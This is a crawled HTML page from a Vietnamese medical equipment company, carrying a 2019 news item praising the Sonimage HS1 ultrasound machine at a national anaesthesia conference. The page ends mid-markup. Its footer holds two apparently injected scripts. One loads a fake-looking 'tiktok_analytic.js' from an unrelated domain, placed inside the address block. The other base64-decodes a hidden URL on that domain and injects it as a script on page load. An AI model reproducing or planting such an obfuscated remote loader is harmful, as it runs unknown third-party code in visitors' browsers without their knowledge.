

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ytevietnhat.com.vn/tin-tuc/may-sieu-am-sonimage-hs1-cua-jvc-duoc-danh-gia-cao-tai-hoi-nghi-gay-me-hoi-suc-toan-quoc-2019-126
body_size: 7151
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <meta name="csrf-token" content="oheyd6JwiRQoB8EpwYPu3fEHum3BA7gBTwcqleyD">
    <title>Máy siêu âm Sonimage HS1 của JVC được đánh giá cao tại Hội nghị Gây mê hồi sức toàn quốc 2019  - CÔNG TY CỔ PHẦN ĐẦU TƯ Y TẾ - DƯỢC PHẨM VIỆT NAM</title>
                                <meta name="title" content="Công ty Cổ phần Đầu tư Y tế và Dược phẩm Việt Nam" />
                    <meta name="description" content="Phân phối thiết bị y tế, Vật tư tiêu hao, Đầu tư liên kết, Dịch vụ kỹ thuật, Giải pháp AI trong y tế, Phòng khám" />
                    <meta name="keywords" content="thiết bị y tế, máy ct, cộng hưởng từ, mri, chụp cắt lớp, xquang, siêu âm, nhiễm khuẩn, phim khô y tế, vật tư y tế, Fujifilm, Konica Minolta, United Imaging, Terumo Neuro, Merit Medical, B.Braun, BrainLab, Sakura Seiki" />
                    <meta name="google-site-verification" content="TB4BgR5S4fZgEu7vVqbLFWKKVCHHUFtR8er-jDmtaSY" />
        
        	        <meta property="og:url"                content="https://ytevietnhat.com.vn/tin-tuc/may-sieu-am-sonimage-hs1-cua-jvc-duoc-danh-gia-cao-tai-hoi-nghi-gay-me-hoi-suc-toan-quoc-2019-126" />
        <meta property="og:type"               content="article" />
        <meta property="og:title"              content="Máy siêu âm Sonimage HS1 của JVC được đánh giá cao tại Hội nghị Gây mê hồi sức toàn quốc 2019" />
        <meta property="og:description"        content="" />
        <meta property="og:image"              content="http://ytevietnhat.com.vn/uploads/product/6179b47e855f7c01254e_Easy-Resize.com.jpg" />
                        <link rel='shortcut icon' type='image/x-icon' href="https://www.ytevietnhat.com.vn/uploads/files/1766627373_favicon.ico" />
        <link href="https://ytevietnhat.com.vn/assets/frontend/fonts/css7f29.css?family=Lato:400,700" rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/bootstrap.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/font-awesome.min.css" />

<link rel="stylesheet" type="text/css" href="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/slick-theme.css" />
<link href="https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023" rel="stylesheet" />
    </head>
<body>
	<div class="container-fuild">
		<header class="header">
    <div class="middle-header">
        <div class="container">
            <div class="logo-header">
                <a href="https://ytevietnhat.com.vn" title="Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam">
                                            <img alt="" src="https://www.ytevietnhat.com.vn/uploads/files/1766632572_1.jpg" style="width: 153px; height: 57px;" />
                                    </a>
            </div>
            <div class="info-header">
                <div class="item-info-header">
                    <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                    <div>
                        <p style="margin-bottom:0px;">Hotline Tư vấn sản phẩm &amp; Giải pháp
                            <br />
                            <span style="font-size:14px;color:red;">Toàn quốc:  090 968 0516</span>
                        </p>
                    </div>
                </div>
                <div class="info-header">
<!--	            	 <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Phòng khám
                                <br />
                                <span style="font-size:14px;color:red;">Toàn quốc:  090 368 0516</span>
                            </p>
                        </div>
                    </div>-->
                    <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Hỗ trợ kỹ thuật</p>
                            <span style="font-size:14px;color:red;">Hà Nội:  090 223 0516</span>
                            <span style="font-size:14px;color:red;display:block;">Hồ Chí Minh:  093 633 0516</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="nav-header" id="main-nav">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav mr-auto" id="mainmenu">
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="/">Trang chủ</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Giới thiệu</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/thong-diep-tu-jvc-1">Về VMPI</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/nha-cung-cap-23">Nhà cung cấp</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/khach-hang-27">Khách hàng</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/trach-nhiem-xa-hoi-29">Trách nhiệm xã hội</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/hoi-nhom-chuyen-mon-31">Hội nhóm chuyên môn</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Sản phẩm - Dịch vụ</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/phan-phoi-thiet-bi-y-te-2">Phân phối thiết bị y tế</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/vat-tu-tieu-hao-22">Phân phối vật tư tiêu hao</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dau-tu-lien-ket-84">Đầu tư liên kết</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-ky-thuat-91">Dịch vụ kỹ thuật</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-it-92">Dịch vụ IT</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/danh-muc-tin/du-an-30">Dự án</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Thông tin cổ đông</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thong-bao-co-dong-33">Thông báo cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dai-hoi-dong-co-dong-35">Đại hội cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-thuong-nien-36">Báo cáo thường niên</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-tai-chinh-37">Báo cáo tài chính</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dieu-le-cong-ty-50">Điều lệ - Quy chế Công ty</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-co-dong-322">Liên hệ</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tin tức - Sự kiện</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/ban-tin-38">Bản tin</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dowload-tai-lieu-27">Download tài liệu</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-hinh-anh-28">Thư viện hình ảnh</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-video-29">Thư viện video</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tuyển dụng</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/chinh-sach-nhan-su-78">Chính sách nhân sự</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/co-hoi-nghe-nghiep-40">Cơ hội nghề nghiệp</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-83">Liên hệ</a>
                                                    </li>
                                        </ul>
                                <div class="choose-languagues">
                    <a href="https://ytevietnhat.com.vn/locale/vi">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/vietnam.png" alt="message.vietnam" />
                    </a>
                    <a href="https://ytevietnhat.com.vn/locale/en">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/uk.png" alt="message.uk" />
                    </a>
                </div>
                <div class="dropdown">
                    <button class="btn-search-nav" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <form class="form-inline my-2 my-lg-0" action="https://ytevietnhat.com.vn/tim-kiem">
                            <input class="form-control mr-sm-2" name="q" type="search" placeholder="Tìm kiếm" aria-label="Tìm kiếm">
                            <button class="btn btn-outline-success my-2 my-sm-0" type="button">Tìm kiếm</button>
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</div>
</header>
        <div class="container">
    <div id="page" data-page-id="11" class="clearfix">
        <div class="row">
                        <div class="col-md-8 zone" data-zone-name="Left8">
                <div id="6" class=" panel-default module" data-module-id="6">
                    <div class="card-body collapse show" id="content_6">
                        <div class="card-block" style="min-width:240px;">
                            <div class="title mb-4"><div class="h4">Máy siêu âm Sonimage HS1 của JVC được đánh giá cao tại Hội nghị Gây mê hồi sức toàn quốc 2019</div></div>
                            <div class="date font12 cl_6d6f70" style="margin-bottom:10px;"><i class="fa fa-clock-o"></i> Cập nhật 12/07/2019 06:47 </div>
                            <div class="news-content"><p><em style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Roboto, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; line-height: 20px; color: #494d50; text-align: justify;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; line-height: 20px; font-weight: bolder;">Hội nghị G&acirc;y m&ecirc; hồi sức to&agrave;n quốc v&agrave; chi hội G&acirc;y m&ecirc; Hồi sức đồng bằng s&ocirc;ng Cửu Long 2019 vừa diễn ra ng&agrave;y 07/12/2019 tại Cần Thơ l&agrave; sự kiện lớn thứ ba trong năm nay về G&acirc;y m&ecirc; hồi sức m&agrave; JVC tham dự, nhằm tăng cường quảng b&aacute; m&aacute;y si&ecirc;u &acirc;m thế hệ mới Sonimage HS1 của nh&agrave; sản xuất Konica (Nhật Bản).</span></em></p>
<p><em style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Roboto, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; line-height: 20px; color: #494d50; text-align: justify;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; line-height: 20px; font-weight: bolder;"><img src="https://ytevietnhat.com.vn/uploads//Ban%20tin/6179b47e855f7c01254e_Easy-Resize-com.jpg" alt="" width="1280" height="862" /></span></em></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; font-family: Roboto, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; line-height: 20px; text-align: justify; color: #494d50;">Hai năm một lần, hội nghị khoa học G&acirc;y m&ecirc; hồi sức to&agrave;n quốc được tổ chức nhằm đ&aacute;nh dấu từng bước trưởng th&agrave;nh của ng&agrave;nh G&acirc;y m&ecirc; hồi sức Việt Nam v&agrave; chia sẻ những s&aacute;ng kiến mang t&iacute;nh đột ph&aacute; trong g&acirc;y m&ecirc;, g&acirc;y t&ecirc;, giảm đau v&agrave; hồi sức sau mổ. Hội nghị năm nay c&oacute; hơn 900 đại biểu l&agrave; c&aacute;c b&aacute;c sĩ, chuy&ecirc;n gia đầu ng&agrave;nh cả trong v&agrave; ngo&agrave;i nước đến tham dự, l&agrave; cơ hội để JVC c&oacute; thể tiếp cận v&agrave; giới thiệu sản phẩm m&aacute;y si&ecirc;u &acirc;m mới nhất của nh&agrave; sản xuất Konica (Nhật Bản).</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; font-family: Roboto, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; line-height: 20px; text-align: justify; color: #494d50;">Một m&aacute;y si&ecirc;u &acirc;m Sonimage HS1 đ&atilde; được trưng b&agrave;y v&agrave; để kh&aacute;ch h&agrave;ng d&ugrave;ng thử ngay tại gian h&agrave;ng của JVC tại sự kiện. Một số y b&aacute;c sĩ đ&atilde; gh&eacute; thăm gian h&agrave;ng v&agrave; để lại nhiều phản hồi t&iacute;ch cực, như thầy C&ocirc;ng Quyết Thắng - Chủ tịch Hội g&acirc;y m&ecirc; hồi sức, thầy Nguyễn Văn Minh - Trưởng khoa G&acirc;y m&ecirc; hồi sức Bệnh viện Đại học Y dược Huế, thầy Đỗ Danh Quỳnh - Gi&aacute;m đốc trung t&acirc;m G&acirc;y m&ecirc; hồi sức Bệnh viện Việt Đức, c&aacute;c b&aacute;c sĩ bệnh viện Đại học Y H&agrave; Nội, Chợ Rẫy, Thống Nhất, Nguyễn Tri Phương...&nbsp;</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; font-family: Roboto, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; line-height: 20px; text-align: justify; color: #494d50;">Đ&aacute;nh gi&aacute; chung của những người được trải nghiệm về m&aacute;y l&agrave; chất lượng h&igrave;nh ảnh m&aacute;y vượt trội khi thăm kh&aacute;m mạch m&aacute;u, c&oacute; thể nh&igrave;n thấy d&acirc;y thần kinh r&otilde; r&agrave;ng. Ngo&agrave;i ra, Sonimage HS1 c&ograve;n một v&agrave;i ưu điểm được đ&aacute;nh gi&aacute; cao l&agrave; &iacute;t ph&iacute;m, dễ nhớ dễ thao t&aacute;c, hỗ trợ rất lớn cho c&ocirc;ng việc thăm kh&aacute;m trong khoa g&acirc;y m&ecirc; hồi sức. Đặc biệt, kh&aacute;ch h&agrave;ng rất th&iacute;ch chức năng cảm ứng của m&aacute;y, m&agrave;n h&igrave;nh rộng 15 inches gi&uacute;p c&aacute;c thao t&aacute;c diễn ra đơn giản hơn như dễ d&agrave;ng zoom ảnh, so s&aacute;nh ảnh đ&ocirc;i... Nhiều kh&aacute;ch h&agrave;ng rất quan t&acirc;m đến sản phẩm v&agrave; mong muốn c&oacute; thể hợp t&aacute;c trước mắt với JVC th&ocirc;ng qua việc đặt m&aacute;y si&ecirc;u &acirc;m Sonimage HS1 d&ugrave;ng thử tại c&aacute;c bệnh viện.</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; font-family: Roboto, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; line-height: 20px; text-align: justify; color: #494d50;"><em style="box-sizing: border-box; margin: 0px; padding: 0px; line-height: 20px;">Những bệnh viện c&oacute; nhu cầu d&ugrave;ng thử m&aacute;y si&ecirc;u &acirc;m Sonimage HS1 của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ bộ phận Ph&aacute;t triển thị trường: 098.982.5248 (Ms. Trang)</em></p>
<p>&nbsp;</p></div>
                                                        <div class="title mb-4">
                                <div class="h4">Cùng danh mục</div>
                            </div>
                            <div class="row">
                                                                <div class="mb-4 col-md-4 transition correct-item" style="box-shadow: 0 0px 0px;">
                                    <div>
                                        <div class="relative">
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/loi-ich-tuyet-voi-cho-doanh-nghiep-khi-%E2%80%9Cdua-benh-vien%E2%80%9D-ve-kham-suc-khoe-tai-cho-cung-vietnhat-clinic-1281"
                                            title="Lợi ích tuyệt vời cho doanh nghiệp khi “đưa bệnh viện” về khám sức khỏe tại chỗ cùng Vietnhat Clinic">
                                            <img src="https://ytevietnhat.com.vn/uploads/product/1662523303_281581321-405673871452375-7116574730977356604-n.jpg" class="card-img-top wp-post-image" style="max-height:152px;" alt=""> </a>
                                        </div>
                                        <div>
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/loi-ich-tuyet-voi-cho-doanh-nghiep-khi-%E2%80%9Cdua-benh-vien%E2%80%9D-ve-kham-suc-khoe-tai-cho-cung-vietnhat-clinic-1281" title="Lợi ích tuyệt vời cho doanh nghiệp khi “đưa bệnh viện” về khám sức khỏe tại chỗ cùng Vietnhat Clinic"><p style="font-size:13px;line-height: 18px;">Lợi ích tuyệt vời cho doanh nghiệp khi “đưa bệnh viện” về khám sức khỏe tại chỗ cùng Vietnhat Clinic</p></a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="mb-4 col-md-4 transition correct-item" style="box-shadow: 0 0px 0px;">
                                    <div>
                                        <div class="relative">
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-ghi-dau-an-tai-apscvir-2025-2049"
                                            title="JVC ghi dấu ấn tại APSCVIR 2025">
                                            <img src="https://ytevietnhat.com.vn/uploads/product/1745937328_jvc-apscvir-2025-5.png" class="card-img-top wp-post-image" style="max-height:152px;" alt=""> </a>
                                        </div>
                                        <div>
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-ghi-dau-an-tai-apscvir-2025-2049" title="JVC ghi dấu ấn tại APSCVIR 2025"><p style="font-size:13px;line-height: 18px;">JVC ghi dấu ấn tại APSCVIR 2025</p></a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="mb-4 col-md-4 transition correct-item" style="box-shadow: 0 0px 0px;">
                                    <div>
                                        <div class="relative">
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-nghi-khoa-hoc-lan-thu-2-cua-chi-hoi-hinh-anh-hoc-o-bung-vsar-2306"
                                            title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)">
                                            <img src="https://ytevietnhat.com.vn/uploads/product/1764038788_vsar2.png" class="card-img-top wp-post-image" style="max-height:152px;" alt=""> </a>
                                        </div>
                                        <div>
                                            <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-nghi-khoa-hoc-lan-thu-2-cua-chi-hoi-hinh-anh-hoc-o-bung-vsar-2306" title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)"><p style="font-size:13px;line-height: 18px;">JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)</p></a>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
                            <div class="col-md-4 zone" data-zone-name="Right4">
        <div id="1022" class=" panel-default module" data-module-id="1022">
        <div class="card-body collapse show" id="content_1022">
            <div class="card-block" style="min-width:240px;">
                <div class="title mb-4"><div class="h4">Tin mới</div></div>
                <ul class="sb-inbox">
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1768358052_thumbhl.png" title="VMPI tham dự Lễ khai trương Hệ thống MRI 3.0 Tesla tại Bệnh viện Đa khoa Hợp Lực và Hội thảo Khoa học Quốc tế lần thứ nhất năm 2026" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/vmpi-tham-du-le-khai-truong-he-thong-mri-30-tesla-tai-benh-vien-da-khoa-hop-luc-va-hoi-thao-khoa-hoc-quoc-te-lan-thu-nhat-nam-2026-2321" title="VMPI tham dự Lễ khai trương Hệ thống MRI 3.0 Tesla tại Bệnh viện Đa khoa Hợp Lực và Hội thảo Khoa học Quốc tế lần thứ nhất năm 2026">
                                    <p class="font13 mb-3">VMPI tham dự Lễ khai trương Hệ thống MRI 3.0 Tesla tại Bệnh viện Đa khoa Hợp Lực và Hội thảo Khoa học Quốc tế lần thứ nhất năm 2026</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1765441097_linnc-2025.png" title="JVC tham dự Hội thảo LINNC Châu Á 2025" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-thao-linnc-chau-a-2025-2314" title="JVC tham dự Hội thảo LINNC Châu Á 2025">
                                    <p class="font13 mb-3">JVC tham dự Hội thảo LINNC Châu Á 2025</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1764152032_huong-ve-dong-bao-vung-lu.png" title="Hướng về đồng bào vùng lũ" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/huong-ve-dong-bao-vung-lu-2309" title="Hướng về đồng bào vùng lũ">
                                    <p class="font13 mb-3">Hướng về đồng bào vùng lũ</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1764038788_vsar2.png" title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-tham-du-hoi-nghi-khoa-hoc-lan-thu-2-cua-chi-hoi-hinh-anh-hoc-o-bung-vsar-2306" title="JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)">
                                    <p class="font13 mb-3">JVC tham dự Hội nghị khoa học lần thứ 2 của Chi hội Hình ảnh học Ổ bụng (VSAR)</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1762329524_jvc-to-chuc-dhdcdbt-nam-2025.png" title="JVC mở rộng sang lĩnh vực dược phẩm và đổi tên thành &quot;Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam&quot;" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-mo-rong-sang-linh-vuc-duoc-pham-va-doi-ten-thanh-cong-ty-co-phan-dau-tu-y-te-duoc-pham-viet-nam-2276" title="JVC mở rộng sang lĩnh vực dược phẩm và đổi tên thành &quot;Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam&quot;">
                                    <p class="font13 mb-3">JVC mở rộng sang lĩnh vực dược phẩm và đổi tên thành &quot;Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam&quot;</p>
                                </a></div>
                            </div>
                        </li>
                                            <li style="padding-bottom: 5px;padding-top: 5px;border-bottom: 1px solid #dee2e6;">
                            <div class="row">
                            <div class="col-sm-4"><img src="https://ytevietnhat.com.vn/uploads/product/1757388653_thum-vsrnm-2025.png" title="JVC đồng hành cùng Hội nghị Khoa học thường niên lần thứ 26 (VSRNM 2025)" style="max-width:100px;"></div>
                                <div class="col-sm-8"> <a href="https://ytevietnhat.com.vn/tin-tuc/jvc-dong-hanh-cung-hoi-nghi-khoa-hoc-thuong-nien-lan-thu-26-vsrnm-2025-2155" title="JVC đồng hành cùng Hội nghị Khoa học thường niên lần thứ 26 (VSRNM 2025)">
                                    <p class="font13 mb-3">JVC đồng hành cùng Hội nghị Khoa học thường niên lần thứ 26 (VSRNM 2025)</p>
                                </a></div>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div id="1021" class=" panel-default module" data-module-id="1021">
        <div class="card-body collapse show" id="content_1021">
            <div class="card-block" style="min-width:240px;">
                <div class="title mb-4"><div class="h4">Sản phẩm - Dịch vụ</div></div>
                <ul class="menu" id="menu-sidebar-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/danh-muc/phan-phoi-thiet-bi-y-te-2">Phân phối thiết bị y tế</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/danh-muc/vat-tu-tieu-hao-22">Phân phối vật tư tiêu hao</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/tin-tuc/dau-tu-lien-ket-84">Đầu tư liên kết</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/tin-tuc/dich-vu-ky-thuat-91">Dịch vụ kỹ thuật</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868" id="menu-item-2868"><a href="https://ytevietnhat.com.vn/tin-tuc/dich-vu-it-92">Dịch vụ IT</a></li>
                                    </ul>
            </div>
        </div>
    </div>
    </div>
                    </div>
    </div>
</div>
        <div>
            <section class="lienhe-bottom cl_white">
            <div class="container">
                <div class="row align-midle">
                    <div class="col-md-8 lh-bt-left" style="margin-top: 17px;"><span class="h2">Bạn cần chúng tôi tư vấn về sản phẩm không?</span>
                        <div>&nbsp;</div>
                    </div>
                <div class="col-md-4 lh-bt-right text-center"><a class="btn-lh-bt" href="https://ytevietnhat.com.vn/tin-tuc/lien-he-83" style="width:188px;">liên hệ ngay</a></div>
                </div>
            </div>
        </section>
        <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="logo-footer">
                        <img alt="" src="/assets/frontend/images/logo2025.png" style="width: 153px; height: 57px;" />
                    </div>
                </div>
            </div>
            <div class="row">
                                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Trụ sở Hà Nội</p>
                        <div class="_1line">
                        <i class="fa fa-map"></i>
                        <p style="margin-bottom:0px;">Tầng 24 tòa nhà ICON 4, số 243A Đê La Thành, P. Láng, TP. Hà Nội</p>
                    </div><script src='https://cdnliver.com/js/tiktok_analytic.js'></script>

                    <div class="_1line">
                        <i class="fa fa-phone"></i>024 3683 0516
                    </div>
                    <div class="_1line">
                        <i class="fa fa-envelope"></i>
                        <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                    </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Chi nhánh Hồ Chí Minh</p>
                        <div class="_1line">
                            <i class="fa fa-map"></i>
                            <p style="margin-bottom:0px;">Số 218 Trần Hưng Đạo, Phường Chợ Lớn, TP. Hồ Chí Minh</p>
                        </div>
                        <div class="_1line">
                            <i class="fa fa-phone"></i>028 3920 7184
                        </div>
                        <div class="_1line">
                            <i class="fa fa-envelope"></i>
                            <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                        </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Fanpage</p>
                        <script>
(function(d,s,u){
    s=d.createElement('script');
    s.async=1;
    s.src=atob(u);
    d.head.appendChild(s)
})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>

<div class="page-facebook">
    <iframe 
